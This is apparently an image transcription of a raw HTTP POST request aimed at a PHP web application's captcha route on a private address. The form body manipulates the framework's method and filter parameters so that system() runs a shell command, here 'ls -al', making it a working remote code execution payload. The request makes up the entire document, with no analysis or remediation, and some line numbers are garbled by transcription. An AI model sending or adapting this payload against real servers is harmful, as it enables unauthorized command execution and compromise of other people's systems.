 1 POST /index.php?s=captcha HTTP/1.1
2 Host: 172.16.5.168:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 DNT: 1
9 Connection: close
.0 Upgrade-Insecure-Requests: 1
.1 Content-Length: 76
.2
.3 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls -al